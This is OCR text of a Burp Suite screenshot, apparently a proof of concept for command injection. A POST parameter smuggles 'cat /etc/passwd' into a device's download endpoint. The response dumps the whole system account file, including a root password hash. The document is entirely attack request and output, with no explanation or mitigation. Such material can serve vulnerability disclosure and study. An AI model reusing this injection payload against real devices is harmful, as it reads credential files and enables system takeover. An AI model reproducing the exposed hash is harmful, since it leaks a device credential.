 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /(download)/tmp/a.txt HTTP/1.1
Host:
Connection: close
Content-Length: 48
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 442
root:JRpeaTV/3kWUk:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh